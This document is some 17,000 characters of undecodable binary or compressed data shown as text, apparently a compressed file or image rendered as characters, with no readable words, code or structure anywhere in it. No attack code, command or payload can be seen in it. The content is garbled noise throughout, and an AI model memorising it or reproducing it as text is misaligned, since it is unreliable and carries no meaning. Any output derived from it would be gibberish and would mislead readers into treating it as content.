YU�F�r���W������x��&���>ڏ'�l��+���W,�8����PU�������'���n>�E��J�Ə�T_	O�A$�I����7IS+�ICO� !#��y�&"�A�(W�D��&�v��5c(	dt1��3U���Q٧�VB� U�7Z��ى}ѩ!�x��	$A�AJ�'�+�R9�%�mQW8�+�{LKIE��څ�d�{
mE�$�m�R�6�U#�g`�����Bf'*�*c�������Z9qp���ͫ��ۗ�������g��^幧O��w�S���tj�y�Օ���=�ʙ�]\9=å���t���s��ԍ͐��MAw/��b2s����y��#|��E>y��v��R�oMP��N��ÇOҿ��h�y�n��~�Z�����/J�����k^�{����uff�Kh��K��7�A��}���͍'Gy��y^p��>;�O~v�_��U��o����#>��I�\v�e��;���ᎇ��ޞx�x��ꆭ��m�Q|MQ��HbI<��z҅xt��K�Lr#�Jm(%�t�m�E��$d
�VU1K�d
����Q:)$ޞBx�{�o�"*CB��W	+��(͗���J�GVS��$�C*R�H�h��_b���q���}r|O�2q����p坓t��+�e�J���S�h�P��O1��t�	H��� ���zy�q�D�y*E�FuBuy�i��j��I��hcW�������:���1/s_:\.�1��V�B�A�`��L	�&���I
U��:�N�d�yB��������~ڔ�>vt���N�Nuq��
�,v�x�[����<�y�7<ʮm[�qt�����x��%>>t�sX��q�=��p&8�M��S|ݙ����M��h$��)RI��L�%���!�⍛ʑ؜45�Re�:ğ�zCɝ�e�^6����bM���q��^�o{���nٍ��n8f����#����o�Ќ;�خ����b-H���?��q�<t�d���^䂺`W_-�ۿ��}"i���a���K�S��덝�>��Gy�EX�7�	ބ$�
E���C�.�D]��ډ$dFa,��&.^X�%17���0bs�N�")7� y^tZ8��DTq�BL��7GIE	"��}](�ɶ��HXFy��L`�'��B`���[�u�Ԧb��hDo0u��j;L��J#+֑Q�U��;���@�*�̓$M�	��ii�*`f�U�����2f��Y�jd~����B�{�t������O������;Ϝfz���G�9sl�3�FD'�r|�K'F8yd�c'�X<p�ʮa���:�$S��H�?H��(e=���s8���_����^��������<y�����V�46��ً��z^�WX{�-J��u����|��_=ϟ~�����^��N���L�v�P*���[>�U��
eV���6�L߄�h}�zf��r�� �U�<���8��I��'ȏ in~>�N<�su���KG{,��	KV��bh0Me�\.�T�A+��f>Ѯ��7砭B�6�Q��6!����}�����Y,��D�l15��h��tބ	�I�E��XEZS<�BP�ĕ�JX%�ZORe�y i^o� BL���gQ2f (�������e�l3#�iX������o�_'aX`^��l�H��F2:�I�SQ=o�p$MTSOɠ^�6��,?	�X���6S�����Rf��g�j�[����cL_��P+���Y����JFr�iϢ��Di���|��}��ޘ`��(��u4��P<Xd���s3�D	wl~�}��o|D���l��8�-��m��*Ymؓ�GG���Vq��p�Yq��/]�pO��7�mU(��$�z�?�H����A;ѭh{Q+�m�"�yP�@KR�%��\I�����{Mp��q{���f�uG��c0��������ɟ�C����a��g�p0m�tIOr�?����%�hq��T���
��j#jٹi�����܎���˕]�θ��������5N^v�����Nh�����l���.�#��s#\�C�2��6�)���RQ�r��3(ꌣzX�Upe�8|�u��d�!�H�Dk��j��K���A�����%��3�����he�B[�Ep��y��}�?�ű+�M�SQSAnQ员�C�O��W*nY�<B� u��wow)�5t�6��]Δ��\%c��Jh�7q��>�~p�>|�o~r�_�����w�q� k�]�-�q�@/O�r���NLqU���EF�f�,�0�F��%��υw�f��������y	�!�
��o����U>y�:_<8����*�Աa:��i��~v��cg���cg��������ϯ����?|�3ϟ6Oq�>RFm�A��^���)�Q�ꪮԟ��0��)lR�0�Li���`���)o���!��8O6lۀ��=�N��	}�za�펕6�� <U*�ܱp���������l�k�d��xS�hK'�&�_ќ��ٵ:4h��3u��)�HdA.�$�ƒߧ���ܖl�7Qz*�8/mK��x��t��u�jBs}�+RQ�7m����Qy��k��D�C�\�UgYY):��E�l�T�ii^+dഴ��팊��t����}���K�T/�W�C�h,��4���K�e�U�۬%MEם@�\u��i?����R�.��Nfo42q��������͓���xT��{˴�6�<#�4Q.�"T5����K`�I�=�*�LdQ$�K�thb����X�Z��]m4�C��&e���BG>��Qx`�Mlz}
y�YTt�R��ڞ�;��]�h7Ұ����r<�v⯱��)��&��tZ�k��Bq�IB������\,�s)9bO��zZ��d����Fׅ0�����4�-9��d��dG�ڜ�2������y<��S��L��h}MxGo!�*���<i4j<bl�q�^*�=Nx{	E'�����Nx;��@`�+>!�xJ0K�x�:�+�$%?���t�XLoe�t���IѪH.&F/O��.��pѻ�XQ>wQ>g
�蘮��;C~���o,зTD����T�h�O��+ä:G��M�r��7֊�(��\OQy.ڼx!�T:W���	������M��+���:&G���F�I%"H�>����d��9<_m�tItuf����R�o��Y.�����aN��m���J?�Kh�����L/M�:2F��3��Y�-!��8v���W8x���c���>�W��S��QқW���k�{�(�_8�ݗΰ���VOu������W��7��¹5�Z���u�[�
�l+E	�(�I$U�K\����dJ�9�i%6`G�ֆ��ݨ�w��D�l�� �[o��[�ic���6���x8b�㉳ �Q��F���G�/�����^8�\�}�h�J�ȾUB(^ڈ)mu:���$ǛW�άK%�R��ZCJEaB��%!����-$� �O$Hڌ2��خ2��׍�`,��Y=��$y���^B<���(i}�_+7Y'W�J�Iѫ5�Z#!�;�h>�T�b�v�H�>����i�i��̶R[�<�"�TC�Z��G*�BO���� ��) �"��)�Z*&��:VG��B��0M��u����FƮT�/P#���O3
�e�IA폥nA/�ZD�|�y���b3e�w�1u%�THn�Z�/Ϭ���墦�z�a�y��)���R�VfkPBk�|m�g'�>�;X��DVbZM$ٹ���t�Tq����"T�j.�!dT�Q'��6RE�P��9TT�P��IEs��D�f�DU:�3�A���>0Psڏb	��gwS}ʚ��͔-yR����^�i��|)��V'B�6IxZR8����p���Pw4�؇��9Q?e@]LB~��;�RM����% (?o�]��k�y��r�/�E��ShK����3{� ���@L����::V
Y���ȩb4R�����J
;R	�� 2+��p�<���$�D3S|���w���<_!�T�f�%l��6x�v J�Nvc��t��S;O�@ ս�Դ���&�D�:;���H����6�/�+ʚ�Fz���L���\�#;-�H/�#)��+:zjQ�g�/�νU��8��ʑ�]�[hfr�Z�o�'.�ql�_�p��g'9{lB���бUVNb`q���9�ϫ����So�v����s����;|��W�8sSp��P�3�\cB*e
��L��̕���v�w^9�Kw��o�WB����Op��F[�3���RFlb%5)�5�)3E�Z���I�����Q�N��dGZ�^��{�DC���D*Z��O���b��!�P"#�Rb�f���=V��x���t8~����+�����q�-g��&"�cD����DVK:q�B��.��x�V�Dfm*�Y���HI����-J"�kH �4���(��a���賂(�N$�F�1ő?���#E�OM��C�X7|R�q����x��VO����'�ԗ!�@VG$�It*�b2�|R�(�qI�t��|�>�5�)���	��b�N��u����Zڏ�VM�r��C���d��s��l>T���z���)^H��d�G
����H6��W��/�.yn�B��9����5��R+}������ �Ih�qщ:
����z]��ǺG���NJX)��P�����k%���0�֭àN�����&7Q���vvn�����Ter}-���%A��'l�%qN1[H)
6/c��OTr�u��y�jP�g��yS7�C񈆩'J9�q�O&��v���(��[:��C��(�:g�e�P�f��kI��w㝹��^�)�Cl��}�����	��!*�U0;�p�.�V��9b�⍝�
Ux*~�*	�8yX��{��y��*F4L��+�^T�RK�+�W*����
ўJ��U0sMYZ<����ܬ`�b)�����rE�7��Y*�X�&/��xT�R!c��и2&�S-�gp� �!�,��J�ar��=[�܅&N�X8W $a������2�r"ȫ�SrӘ���Q!y��BW������Uf��R�O���F�O]v$�5�,�����
~��<���,�>1ɒ���}WN�pti��3�Z��K\;7����%<sr���9&���bh��yi`ׅ~_g��L]z����0p�lW������]�N�b�쓬>���.K�.P?2Lae	e�F����^�7/��gy��Sܾ�����hh(���R�t����Hj%������s�i7R۪������R�gX:����~����q�]���)�{�4��;�����@��5�g�˱��;* [o��:���\8�^Nx�H�
��ϓ=��l���C��7џ��y gрB�F"rT�F�K�	!�ICFC�J8�R\���ۥ�����$�*�|�MRY^ɮ��Fp��bE����H���	dV��҄��O�nq����g
���_i���1TJH�
<�:D�$����ꔅ.��ҺRM����>�L���jK�d4��s�Ry�할;U(���!��4�*��꣉�UQ8�A�2�D�g%�N1t^L�P�yȇV,�ԗ%TW�ȅ��I�������d����/G��ocT�0�7Cw2���u��+3g���3�2��BV�9,Kk�a;K�X�d�l�6=����1����;��1b<�p�x��Hg�D�E_�k�1�*t�I��{�mL�H\����J��<R���H�d���a騞�L�ĕ5��,	k~�҇Q�Y1��{_Of�f&��x�:�>����V>L����8��˩,��J��î�u�9�쏗i��!!7��a�%�$"̷\�v��=���L�}�qPV�5��RV�	�� $��<�g��>�f0ɡd��(.d�L��������e�c�^^6EҸ:��D�t�CJ��N��
%4%���LTI��&�,��DT"��#��.�;��V�T95�'���ʒʣf�@*'�m�%��^*ce �����gb�N"57��,i��9�%�F�i-aZ����@��A������P�8�/?��O?���>=���7.ͱ4���P׎.qa���{8)x���.�s��"K4�Lжt���e:\`\�j��m��S�p���/��<��/�}T���L\yQ����}�U��<G��	j�W�[����ҚrF���ss��������O��\@��&W�BcU!�q�L4w����S���$D"]'�g�)��QX�AI����8rEiLeqn�?�kh�(�-���K1��#,�h���H��Ql�m���;\���n��2d�/��x��$�����GH
��f �#�d�3�I+K""[E�AE|��|}��	�81�m!�ے��R�!B�PS�$��%&!�ꋿ&���0R� ��)KbJ$WB �\
_R(�x���)���$
�F��U��r����^�yY�¡��5�PП���!�^�'EWḱU8�A��XjM�y�Q�l}gʩ��U�7��s5�(�x�HFK"�5��ZQUi�}�ԭh=ZH��l��)�4��ђ#�W:Q`�s�i��b���	1i�0����D3�5i����Y��o��`	�"f��S.$h&��7�7�F	&�����衣��wo�b�FҊ����01>��;��-�#^���2TB)ƅ��2d��&���CUg!��:a�D%�a*,�TZ��2��=e:J#O`��4_ӛo������/�Ԟ��&}Q��8�K�)?��T��j��΢zΛ���g�ZG�T��q�+IT��k�%9ן�,/��D��`�莫����Е=�^Vx(窜���t7ӕ_���o;QBi���9T�z	���ZK�=ZL�D(37
Xy����)�J�e%��D�:'�S��%�¤�{�")'��Tw�JT^���Xzmt#�N�'��K����/G�8B��2z=W���̜|�A�ND�:GNy<	�p�5���©��
�'�5�Ȍ���p+=m$Fy`H����'������9��o��_������F{*PevVYh���9.���j'G�p�S,X�I	���J �]|��/�g��}T�kNhjUBi���L^~���^���S�\y��wXy�]&��e����]�Խ��^��գ4�uQU��޹.^�s��?{�+W�P_ \!�XHa�4�L�˕}�';WK�HNn:C�����Q�:#�m����[*�UKVn8=#�;��߲�͖��`���.{H*P����X8;��ʒm�{p��;2H1���H�}�ަ��p��Xk��*��>H}8�u:r��PV�I��F� ]A����9�X)���	$�D+}&�E���$�*+�����h�By�B�e*!� 	+\�ݱ��-ܝ0���"���>��~�~�1MM�Ք�꩑P�iM�׎b��0��%B5F�Y��-��ni^)�x4mg,��LcQԮ	!)��R&�K���؟F�p&�Sz�畩�K8[G�\J�%���kbH��u��7�J��b�rjcVC��Z)V���d�S�N��e��օ"Tَ��mG]��A���)�5<�`˶��sV�������lG9���r2^���]��{�cXm_OM����Vrq$��DI�I)L�"�(��Mt��XO\���@�~�K�J/�"� �Ҏ|%�;�ʼ%A�����_N�d-��_�����i�5g������w
���8L�^Q���� Ə�� JY5�%Dp�.��7y��`F^2�n�x�����n+k��z�
zI+�6E��b>�n+�+�ܖ7aiʜWY$J�}�K�a>��[�,>Q&�B�t4��1j,	��&8% �� s`������h,�F*�2�\Qf;;	�`L�)�Ok8�L�t�z��]Ӛ�ZϯT�V��G}_3���}ͣ磒��袨��J�TDg%SCM̍�Kp�~��=�F������k����W3�ϯ���+�������	�(1�2�U�|#�WǸ~F�����p`����h_8*�"}Ǟ�@z��'^a�ҳ�޼Ǣ���?��;?��럱z�M&��@﹧��<S7_�����ϱx�5:\�bJ�5e`���-4t71�<ƕ�'8uj������.	=�P[W@^���"�PU:�9���V�mL��$����z���a׺%���*e��!E)D�v�Y��n��DzVzH+O�%�KgG,\�p�V)�#Ǉ� T,���C[3O�W�W�o��=���B+�#<+��|	�;M��(e�KU8YB>��T��XR+�ˋ$�4�]��<�2ϕ�.�H�5	���P�*i'5�x����o��~�&��('
]K�PKœ:�������")?�BQ���:����ٹ����6�<WK�2�M�S���e�T&E�Y�,�(�NC�JٜӰ�aG4i�խ���$׸ j�ZN�<V��@��BzNTQ;g2�㪞��
���+��I&�ɓʙ4���K�Ғ�+RK�
�_B�Z�[+�.�/�N�3���Mf}]�y��[�?n�:���������P9��E����%�$ض=���Fbd�y�Y��t��J/x�B�T�2Il?�-u�Y���ڥ�>���@�Ia��
y����^A��%����Ef�;���i�$u&u���<Xy���*'2��I���s��������_�9����+qmw���H��|VM���d�x��!&݃8��Y�|�]�Qa����]��؍������d��������
y��z��.z�)�+�.z�IjA$�R�|��|w��?�G�WJ<�K�P9��x
������;�do���L�QP�D�6�� ��v
��0rD~,��e--c��#�נ5�S\��b�]�y>�h���'!9�ɉ.F��k�`e���F���X��dy�����z�/�;�sW:�q����\j��/���+Z�an����R����僜9<ʱ��\�v��3G�>r����4̝bZ(i^ª��5�^x��W>`��7���
M�~��ש�wJ��iƯ?�������I���L�����%�^�ll���%љ!�޼���GyM!=u,�vqt_/�OLp�Ȥ|�N�C�K���2�c�$S��h�QQ]Li����6n�x�o��m>���~�?����`���R����8��c�#�3t����*�l�.�a��*3����)Q`�غzH`����{e��P���V9Q�T�p���)d�'�T�&�,��Z)0}9d6j�CB�NB��d������9D��J!*W�>D㗩M�-��X?�U�0����p��oE���%�*�5FM.M��G
s����ԌK�M :7��b����EQZ5�M0z����B��dv��K�>�U
�!���	)�����iX-��h#Ǟ_�}�F
��<���L}�����f�J{��w���k��_��q5���D���3~��!��I��VR��E�:�B~G:�er\�`�4�,���f�%���Rh����<�j����R~��J�%�,Z��f�Λش�;lܵ{��D��i�C$g��n#L�H�ގ�כ9p����(<�6����mɼ|�E5U��t���5R4��i܏��Ԝt#u`7�#���t'�j��v���aZp��IƕM��8�������k�%<@��6/���U���,�+迒F�>��4gB�,��Pt�?���l�n�K+섲�sU�UA%���.���v;s`y*��/��Rh�߼��2�{�6���D��,�/�{%��������zih	v�+���*	�xT��DjD+�����#/���\����,��*�q��i����'E!��Zt/�љ�y-�ә�J�H6�g�&Umbbm�Ŭ�d�����
����Y����4���a��Ͽ�?��/
�,�sl���F9�6���N	�AN�ؾAN��p��O\Z��UV��3w��G9|�}7�������9q��/p��/8��KV�y���/�>G�ዌ_����g�k.<��4ҧ�!������^�����W[W��_O����o~�K*j
��5�WMSu�s�<1NKk>���X����e����*���+�����Gfy�޳�~�/�r�K7W�[m'U�"YK�^'m"��*�Vm+M�#�<b�=QB��B�+�$����{k�=<�rr��ǃ]{�j�� ;��r=b�q��'>�PW4A��hHjJkN%�#�eF	}�Ѯ���dVjȕ��6��lN&�:�P�c�^�1	�h_�%���B��6#Z[��v��\K�1�tk�{�0����^��1����(Ҫ��V�����P�N�^ey�&�:y-!����E�jj�?(T��'T��q0^�-��L�=	B�F���K�1/_?t���k��e�G�R���)��@��<)RU�n�C���X	���<b�R��7�^���N���*�n.��~-C�Z(���{,��TI��|5�u{,v<���)J�8{,�9ݷ�{�l�w`�k3v��;�m�z��{֛Rf�`볕Gw����֛xx��� 0fJ��e��w�ר�:V!�F��Z��C|ޗ�V'q�p��G�7�C��$Z�hi?-;�};5{���~�����,�^ʺ[����q߅��vq��)���j��� g͎�s	��N�|A�o1���M���fv_�i�����EH�!
�(K��t`�Wv;�a��V��v�!ʦ���.��d�O��|&7��~�$P���
@J�:���P���U��z(���H	�Zj�դ���@Za,�8y!Hn�qQǸ��7?W��H%�Tnz����{�7'��YHEy�t�j	�*���ݯ!�5R�D,Q�1*E��]��K�,M7�
V�0���@%C=eL�5�"Z��^��{O �o�������?��_?ୗ�qt�0�Oq��<�Nq��(�$���:2��Sk/�1v��'��p������Ͻ���op��q��9��G�}�>S��q��OXz�>�BR��g�����{�>����ӱ�'��~�4�[��FY�*O��>��w��w�x~A�j�t���H��Mt�O�b�[P�%�D�V�^�0�J:\c%=���?��g�����r��9��:N��p!�pu��T)�v5������6�Z�s�Z,ޤ��d�'��i�>N��qpw2w����p?�v��"$�b�KPᤐPz$z�����_�����H������
A)?hjD�j3	U)箒̣��sQ%��g�?����VP+䜜�FA[>F�}���ԇP<�M�P.�&-~)�$��о��</|�</�����fj�*�,I"J��YMٴ���&	eA�L���z��a��r1#���0盩[ͧy��JZ�R8�bj�I�qI?^.�+a�\5k�Oв��|��2GۼN�LH�p�G�h9�O|�7������fR�Qt��/m��1�F���T��س��P�%�,�w�{�՞-�8[�`��ݛؽc7}_�12���oB���焝�n��~+gk�X���b'�N�E��V����SK�(R�k&�SX�XB�D �M�)\���l�O��}9/�wX{:��[�,�也����9<���w����_ZQ��c,}��>���0����L�f���ǙK^��Ϗ?���8q���z���&��l%�	u�b�l�����`��z�]-D�%���q�I9ぷ�{7Gv�����'U=���PB������H%vCS̐`�Աb���u���D�d��T|�q�r'65���H"�I5ĳrj��N�!�JhnG�AcsUe5������R��FJ�#ÔFrrcCy���K|���|��5��8��pc%,�43�]��p-�RYϝ��W���Wo�?�	��K,���>|�ս]��YΝ��ԹQ.]���.��ˁӌN��;�H��
�k�<����
1���'_���?6o��W^b�����_x�<�h߁�^}�70�s�_1/F�r�f$�ڏ=A��FVo���������ݳ���g���wѤ	�d��5���+TwDcMa�BV>��y����"*Z��o����vn\9�ɓ�=���<�pO�CHʓ���!&?���B����;4@�H�HIR���Q�=��.�.^��{����݃������h~�H!jshyD�b%�h��LTF���	H�;��q�^E�2��1���$4�����ʣ�](�*�dE-���
�=��� �E�N�Uo�����/���\Rj"̳8hj�$ ��`A;%(δQ�\F�ЛN��=��L������%���Om�%�7��q�y!eY}e鱮��(��,J�	-�bH�xB-jg��d�'�E������yz:N�2t�����t�&8���,�����H�m5/S��G�-��̗�<J�%����ENW"��dZN��v��u�wl~�C�o��N��,��m����Ǳ��.�6�vai��0W�k�4�RݗGFY<aQ��*��	�S��ևxx�:T�RqBm�ⰎM�먒�ַ��9���[���F7���+*.��~2��gҙ|2��+Ѳ���C��{ԝΣ�����w6s�WvL�Ђ������wi�mK�3.<����G7W���ɧ���Y/�~:���e���XN�[�i�o��(�v�;̋ƺ�Zb'Ak�b���2��V�P�JB�7�7_���6�Nػx���/����/,�p	�� "�})�J6M+	�wQY�[�5���4�ͫ���8Z�.X�'d%�D�a1��$2J�Е�QT�AC�T��J2��&ӱ��d0��BԺ8j�s�xf���8��_0o?|�w��Ϛ�����^����5�M4�O��ҙ����y���esh=}�<�ŉCc;<���\�4�ٓ�\����K�,Z�ql���%�O=���W�����u��#��[��y[�:�ꧬ�y��+w8��g_`�ʫ̞������GϽ ����^�c}��I���~��?��Ͽ�7���_���J/�4�ה�᫽���1��$�Đ��'[_DN��]����z�{:%�k��*db����V��Q�TfV%�`/�u�hD���>�_h`��,���D	��4�h��f6�n���� W�jQ�8���.��A�P�g�')��*r�#x�f�l��b��v)�Y~�E�Dju2��,�Qy��a	e����$��������M@�?*	Y}m.������&N�CU�y�u�P=^ChN�F�L�蘹�Oױf����4����!���oYԞC�x�h_!%S٤4�S��O�h��hڢ����ue�(A�(U�8���FV����ݢ����,)�{
%�ͯI���OB�mMJ��G��y��2[k|u��bi����d�ȮOSK���4V,�X�~��[%��m���t��ʜX��{lw�MDl��1�y�0�Ȓ�c����j�x^W��N��<�yۭ6������%~���fxbj�%��E�7��/�r��8n����Kq@=�����\�V�����1�5�t:��\<G?e�[�?���/�Y�(���z�1x?���X�BcUÏQ��c���O�-&_(�����O�T6�JX�OICo��&`��.�l��	�Ktt����Q��A��'7[l���66Xً�y�(�':��0��	�
�7ʓ`e�hg�6��A�`}	4���2��oo)!jW!PB��I5��S��A�it�;:Q����)wķ)�)�h�!UOiK���U��i�RU�6���s��������	>}�4�|�O_�ć�]�ұQ�F�X�m��b��W�y;���/<1���+�:2�Y���<v��g�q���/�q��1��G蘜�{����]Ʈ������ů9,��u�IF.����q�ݯY���g��$І�>ǉW����Jޡu�(�-�	y�z��Ci^>N��Y�\`a��Zʸ/���7�������~������by��:G���	&9)��t}.��p���U�	}�R^V@�(���$B\I�T�sH6e�Qj"�8���:Q�:�F��d���Z��c�O��Cu^.<�g�yШ��5���[�EVY*��qx%x����o*�9ă�,7�U��2�!:3ڼ���"N�0�0	,e����|�LJ�x$����*�h�P[��PF >a���H��bl4Q*�+�^!���u�^����]�Г^��U�j:C����"2������g��"&PK�B%�z��r����3M�]�`�L\��T�����%�9��C�~nF�[9]G+D#�4,�p:��U�+9tKH���j��<Q����W��w�I�.%��'���ԩ!�[	��IW��7�V�E~w! ��ֺ6{첳d���V!*7;��ݱ���~�Ѓa���%�N�����%� �X4%��ybq�߅�� ��N4F�LⴑL�%�-N���G����s�?�'�';v|;	�1��$�v5�ӥ�$�@Rv<�Mj�^,f�V,/83��'���h�N��Eg�p�H���.���ef�:��+{QGN�]��TS$�Ya�Ϥ��V%W-��G����7w�]㝬q�v�C6GK,%�=�܈����ꉃ���7A�!��B�	��3X�[���~�'���)"X�;��*OZ&�Y:�.�U%��mI��5�/V�6S��)R*z0���\�������|4Z��r5����&{��Лb%hFy�Փ||��KX}q�,��z��_�핋|��U��:ġ���J;0��rŰ�cG9ut�C�9���3�]<5řC��Zr^j��2M�ԍO3q��Ͻ�������?���?��+�p��/�!�q����+��C��ں�.��4Wϑ����Á�os�����Bj#�n�2�fx�8Sk%p
�{��'9y�,C0��9�5�=)�v*�ѕ�B2�)R�3IK�Λ_DUM�9����hn������ғ�S:��ܺ
*{�I��H`Փ+�#@�@Qk��(�%��N/b�����E
K9j�/W�IA�P��/E*�("��&�<!?�ļdU�l�>��EB���0?)�iD�Ȕϑ&���c��[���0H֔g�@�T�T+���'Ν$ѷ��H�C]�OE���F�<7Oh,�,��5�����nog�#+7�h�[B�Pڎ4Rդ�	�I`��eSАEݨPiW	u*�Z����{h\)���7���X���Iy�D	�!$�(ʦM��~����zڅ�j�Q2�IӾB��:6�;���'����	���5�i,�T	MI���K`51}|���8�LIDiP��J�R:�#Jh���v�=lQ����'+�|]��c���x�z����pm��U8�Y�D���5��k�(�e�ՠJ����	�s+:R)��j�c��t��l֗�f[�{�:%p�ݩ>�G��P�^��8��9L�y5X���S9���d�M!�����<j/l$rp=UW�(?���7<x�U|E?��g�ͩ_�r�+/^}�����/���7���ǋ���yf���z>��L�-��������^���CY<�^��#*.J�C���7;�D������#(oU8�a�D���+� N������!�.5��^�d��Y��X/zOve(��t/ӽ�G�`}��0;��J0���O���C�̱j%���Ҽ��J��������KG���I>yI���i	�s|����U�x�	��WOϳ"�wTBK	�!�}�=\:����KT���Y����i��������ȡ��w�]n����z�+z�=�����{�M���՗X�'���߰��ۜz�#fn�N�(a��g8�'_��3o|��Xy�U�/>K��ΊVJX֔��ͤUtxum���:��5T1D��D�BQ���R�K�1�!���H���Q''���t!S�1���BG����Z:6=��\q:��Q��@�X�������i��c�ؠ(�?�A������±tON�N��"���Z'*o"� ���P��R�6�[�M
����_�rUY-t.���:������p
q&�(�|>�Q�f��&Zh2T�J���%���\�4�YEJ�
�إS1,DUIـ�<�BFI~1Xz����i�Vh���i)�=Z|t�6�T������o�_*�&�#��2o*��K[���%V���=Y���2���cu��0'����>��Q=���t���UH�p6�*Q��CUL��}_��~��<�/��}�R�-�l	���]���Q��͡}�����w��V�kT����6��n��]�Y�fӎm<�c+[�v����\�BY��!�B}ĝ}Ey�+!B�����5���s��<VJn1r�)j1�&	��KfA���7[=�'�U:�a$��GT��h�C��G�v$��S�T����8;�A-�KPu�yљgr)]��x`3��w3����eg���N|���v����{:����;_UH�	���|�z3������~��y���~��������D���(�.<\���8z�`鸋=�������(� �c����T�X�#�̈�)���4h߈P\��pr�ʫ��q"K�hu��X��*��%�w�-!M�.(�m�J�����zWLLK�]m���}�	�����L�],�q0�C &S�Z�wk������c��|��)^��ȥ�xu/�:³W��y'��'x��)!�is8)xdm��K�f=TB���U�	�]<<̵s�8|l���q&���<37_f��=�|�5�w�7k��?��[?��?�૟���8�ڧ,��<�CƯ����s��/9x�c�/ܑ�u���X}�ef.<-�3@m�8C�s䕛�SE�J����Z���lE�j)�n�R4MKu�@��N���4!D���AfF
����F���Ô������^<�m=�Rd�S���5,�!�ʀ��@JU�b1E	�T�)�/��S�n,=�q	A�WLeG7���y��uɦQ�0��+���"�h���֖�pvd�2���2mM����R�:�hv��`��(��c����ZdF<���$��g.�����:#�2-��:F�0U)K�i)��ʬM �9[��@�6�$��dq�1�IPU��\�k�������Z�'�Q�zF�����R���b1�����S8`$E��2�|Ng*C�B���|�Ox�	Ɍ�$�vyC:!�B�$��iL���j���Ve=��)�Л���
9�����+e�:1*S2MgѾZ@�@�W9��z3eפ�oO�j*�u7o~�e�66o�ʆ-�x��G�j���b[���
�" �O:�r��C\�0#���,}v���8I�͏�L?L�R)����d���t�=a�6����C�y]���Z_�	��L���pc(av��Y��%�B�mȕ�S~�����b��������s7�g�$Z�	v7l&P�0�<}��?���������?5�{ύr�F>1�똻�3����?�
�H�p��v��n��X8[a�*�%JC�Q�C�$�N�ZhI��?*� o|Dc=��qS9�_�Qi*�eǻ�[���+�tL�
y٠J�"�$B�&Z؃ܦP��6�-
VHeC9��|2
c=hb弉����z+yCB�W���˼xn�7D�^�u��k���;P�`S>�=��i���0��=�����O��_�%<sl��+�E�xf���������C8~�v�����Ro2r�E��}�s�%��$�����V�D���g?�	'��������G\��ײ�RB�sN��c��?���礰����O��9FVE;U�����b*�RZ�MUU>AR4cRB(o5�8V���6��r"��X�m�aX��@�6�)�		�hӒ0褱��(.70:ۏ���[g�=���+� R�o���e���ã�Zs�i��F�t+.!��un8I���K&I�'�_�Kh �Xl���c�o|�S ��ذ�Қ��l���a��M�b36<.�?�k+�ݼ���d.X�;���VޟNҖ�=�C��X�C]O5���K��릢�
M����D�� ��0�&�I�	�K*WS�g$�A¹8���d��\��
��+!$͋p���YB����Sk�*�$�"�������%TL��������U�W�%���+4��`LG�����˾��'</SwU���}�T.������eTM(ȠrRL�@�Px��K9��2��ZF�����Z��ھ�����x��G���o�ڬl{��؎�-�w�R�Ɲ��#���ㄥ��Ɂ��q�U�g� X'�0��4'B�,(j�4�PÔ�a�d܊x�����%��O|:��:o"��P?�#��@� �aX>�Z͢Gų��GU�������-�rՅ��,9��xN���u�㐞��8	���8�7NU�y�'ƫh����C�dԬ���&>�GK���i��5�R��#�Q���Y��e7~�8z��/��o�i�ȍ!=OH3]%!�a�Q�h?���p�?q����>g?y�i��`��ً�x�]@S�4�v=���}Y�-�NjhΤ��HEm)��d��1�?���Hi���q��%�Z�[������3�pq���}���:���N���jfu���z���7��o?�'����$�&�va����8 �u���./r���sSt.���u���g��wx�G�Z���[��OB��[_r�ӟs�G�ቯ�y���o��_���{p������G��!�w�d�����W�}��]$�k���e�Ɩ�/-F�O���Lt.Oћ�(<"�E�|��j��-����h>-�L��4�KCe���Q��I�)�kb�������p�:��r|���r&8%�xS��A&E��4�.w!�$���^�n"�5_ڄ'NB�.D[�xt�K@�j���y�b����A��'&��՝�vl�u6?���{x�ڊm�6�s��;��6�l�%f�(F#��.6�2߄���m���0"�����$f�	]�g+��Xl�X�YW]�wj�Y!橞
j3(R�L�$�ք�=��j弟h�@>㕤�d�)�>KTԳ@�j����Q�Q�J	�8R*RQ)Ӡ�'��c �2��z�֋6��V���>���I��%O��2g�2�Z�fR�j4��!��QeSZ!�����\�]�mI"]B�JOY@�QBKY#��H5=���^n�s��<{D�ܺ���?�(��~�F6m�b&��=��my���;���R�;lں�ͻ��a�&۹��n�>1~��3Q�Œ`
%&7���`�c��O��P�bx�}� ��hT�3���d�1v���g\v�+x�v�&oAsN*[\�����4/W�{\v�r�E��w2�r �����u��Y��I&6	���Cw�V��I��&�7.�3S���^c	�10��>[�N���_[����C�	Ѭ%a�}K|%8$8���[i�N~>�Kuu���[�I�:m���rP<%�|�(�����Ue-��w���7���`<�=�ʼ$�l�/b�@=:!�\	���hњp�
��,��c�$:h������d�ª�kZ��Ơ1�SS���������A>�w�O^:�޸�s�Wm+��|/�S�̉>LI(O��w����t�0�:�y��y���]޸�#'9wz��V8zp���G��wv���O2s�e��x��ӷ�窔�k��g��ׄ�������	��B^���^�����_����3�?�7��n}��~��o9��3��>#�p��ѽ�=x�Ξ����RUi".*���P�#�{��D�<�c���l�|[k�˒i�(�y2C}͉�=�E{G!CR��ʣ[l$<�O��+a��b�k�H�M�=�G	���"Q�bKS�-R��Wn�"L�]���{D�v�����A�IT�ws(m������Ç�m����[��ɃBX��l��,�Z,�t����Go�n%�%�m��=p	��9�g_|�ÈHI�6,���'R~�JbV2�R�����oE]�EX���!0!�4c")�d!�rL��B�iΠ�p5d6i�K�"�NE!��t��aq��L�:	�4B��V)����N����)����#ٴaUMT�!I@M�S)��x(G�3Ah,���Z�OvP=kD�%�'�<�D�D�������J�ͳX�4DP1'|�D����1�m����֭߸��#���������>�X��o2ߢcm%�!���m+��0o�=����	@_���Z^��8ǉ>&�����.p�j1ymr��=I(q�;mA��C�9�Nv����
1�)&�+�d��|���$��4�x\��b�do��һ��D8'W9x�_Pq'U�������Ajs �y���l��\���Ϟ�em$��Y��Չ'�P����՟j�;+�pZ�S�3���,^o�ؚ���8�]y�c�쌻�;�
